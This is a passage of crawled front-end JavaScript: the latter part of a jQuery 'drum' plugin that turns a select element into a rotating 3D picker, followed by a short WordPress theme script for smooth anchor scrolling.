				this.dataModel.index = data_index;
				this.setText();
			}
		};
	};

	var Drum = function(element, options, transformProp)
	{
		var HTMLselect = ($(element))[0];
		var obj = this;
		var settings = $.extend({
			panelCount : 16,
			rotateFn : 'rotateX',
			interactive: true,
			dail_w: 20,
			dail_h: 5,
			dail_stroke_color: '#999999',
			dail_stroke_width: 1
		}, options || {});

		settings.transformProp = transformProp;
		settings.rotation = 0;
		settings.distance = 0;
		settings.last_angle = 0;
		settings.theta = 360 / settings.panelCount;

		settings.initselect = HTMLselect.selectedIndex;

		settings.data = [];
		for (var i=0; i<HTMLselect.children.length; i++) {
			settings.data.push($(HTMLselect.children[i]).text());
		}

		$(element).hide();

		var wrapper = document.createElement( "div" );
		$(wrapper).addClass("drum-wrapper");
		
		if (settings.id)
			$(wrapper).attr('id', settings.id);
		else if (HTMLselect.id)
			$(wrapper).attr('id', 'drum_' + HTMLselect.id);
		else if ($(HTMLselect).attr('name'))
			$(wrapper).attr('id', 'drum_' + $(HTMLselect).attr('name'));

		$(HTMLselect).after(wrapper);

		var inner = document.createElement("div");
		$(inner).addClass("inner");
		$(inner).appendTo(wrapper);

		var container = document.createElement( "div" );
		$(container).addClass("container");		
		$(container).appendTo(inner);

		var drum = document.createElement( "div" );
		$(drum).addClass("drum");
		$(drum).appendTo(container);

		if (settings.interactive === true) {
			var dialUp = DrumIcon.up(settings);
			$(wrapper).append(dialUp);

			var dialDown = DrumIcon.down(settings);
			$(wrapper).append(dialDown);

			$(wrapper).hover(function () {
				$(this).find(".up").show();
				$(this).find(".down").show();
			}, function () {
				$(this).find(".up").hide();
				$(this).find(".down").hide();
			});
		}

		settings.radius = Math.round( ( $(drum).height() / 2 ) / Math.tan( Math.PI / settings.panelCount ) );
		settings.mapping = [];
		var c = 0;
		for (var i=0; i < settings.panelCount; i++) {
			if (settings.data.length == i) break;
			var j = c;
			if (c >= (settings.panelCount / 2)) {
				j = settings.data.length - (settings.panelCount - c);
			}
			c++;

			var panel = new PanelModel(i, j, settings);
			panel.init();
			settings.mapping.push(panel);

			$(drum).append(panel.elem);
		}

		var getNearest = function (deg) {
			deg = deg || settings.rotation;
			var th = (settings.theta / 2);
			var n = 360;
			var angle = ((deg + th) % n + n) % n;
			angle = angle - angle % settings.theta;
			var l = (settings.data.length - 1) * settings.theta;
			if (angle > l) {
				if (deg > 0) return l;
				else return 0;
			}
			return angle;
		};
		var getSelected = function () {
			var nearest = getNearest();
			for (var i in settings.mapping) {
				if (settings.mapping[i].angle == nearest) {
					return settings.mapping[i];
				}
			}
		};
		var update = function (selected) {
			var c, list = [], pc = settings.panelCount, ph = settings.panelCount / 2, l = settings.data.length;
			var i = selected.index; 
			var j = selected.dataModel.index;
			for (var k=j-ph; k<=j+ph-1; k++) {
				c = k;
				if (k < 0) c = l+k;
				if (k > l-1) c = k-l;
				list.push(c);
			}
			var t = list.slice(ph-i); 
			list = t.concat(list.slice(0, pc - t.length));
			for (var i=0; i<settings.mapping.length; i++) {
				settings.mapping[i].update(list[i]);
			}
		};
		var transform = function() {
			$(drum).css(settings.transformProp, 'translateZ(-' + settings.radius + 'px) ' + settings.rotateFn + '(' + settings.rotation + 'deg)');

			var selected = getSelected();
			if (selected) {
				var data = selected.dataModel;
				
				var last_index = HTMLselect.selectedIndex;
				HTMLselect.selectedIndex = data.index;

				if (last_index != data.index && settings.onChange) 
					settings.onChange(HTMLselect);

				$(selected.elem).css("opacity", 1);
				$("figure:not(.a" + (selected.angle*100) + ", .hidden)", drum).css("opacity", "0.5");
				if (selected.angle != settings.last_angle && [0,90,180,270].indexOf(selected.angle) >= 0) {
					settings.last_angle = selected.angle;
					update(selected);
				}
			}			
		};
		this.setIndex = function (dataindex) {
			var page = Math.floor(dataindex / settings.panelCount);
			var index = dataindex - (page * settings.panelCount);
			var selected = new PanelModel(index, dataindex, settings);
			update(selected);
			settings.rotation = index * settings.theta;
			transform();
		};

		this.setIndex(settings.initselect);

		this.getIndex = function () {
			return getSelected().dataModel.index;
		};

		if (typeof(Hammer) != "undefined") {
			settings.touch = new Hammer(wrapper, {
				prevent_default: true,
				no_mouseevents: true
			});
			
			settings.touch.on("dragstart", function (e) { 
				settings.distance = 0;
			});

			settings.touch.on("drag", function (e) {
				var evt = ["up", "down"];
				if (evt.indexOf(e.gesture.direction)>=0) {
					settings.rotation += Math.round(e.gesture.deltaY - settings.distance) * -1;
					transform();
					settings.distance = e.gesture.deltaY;
				}
			});

			settings.touch.on("dragend", function (e) {
				settings.rotation = getNearest();
				transform();
			});
		}

		if (settings.interactive) {
			$(dialUp).click(function (e) {
				var deg = settings.rotation + settings.theta + 1;
				settings.rotation = getNearest(deg);
				transform();
			});
			$(dialDown).click(function (e) {
				var deg = settings.rotation - settings.theta - 1;
				settings.rotation = getNearest(deg);
				transform();
			});			
		}
	};

	var methods = {
		getIndex : function () {
			if ($(this).data('drum'))
				return $(this).data('drum').getIndex();
			return false;
		},
		setIndex : function (index) {
			if ($(this).data('drum'))
				$(this).data('drum').setIndex(index);
		},
		init : function (options) {
			var transformProp = false;
			var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
			for(var i = 0; i < prefixes.length; i++) {
				if(document.createElement('div').style[prefixes[i]] !== undefined) {
					transformProp = prefixes[i];
				}
			}
			if (transformProp) {
				var element = $(this);
				if (!element.data('drum')) {
					var drum = new Drum(element, options, transformProp);
					element.data('drum', drum);
				}
			}
		}
	};

	$.fn.drum = function(methodOrOptions)
	{
		var _arguments = arguments;
		return this.each(function() {
			if ( methods[methodOrOptions] ) {
				return methods[ methodOrOptions ].apply( this, Array.prototype.slice.call( _arguments, 1 ));
			} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
				return methods.init.apply( this, _arguments );
			} else {
				$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.drum' );
			}
		});
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9
body_size: -62
content:
jQuery(document).ready(function($){
    $(".scroll").click(function(){
        var section = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $(section).offset().top - 15
        });  
    });
      

    
});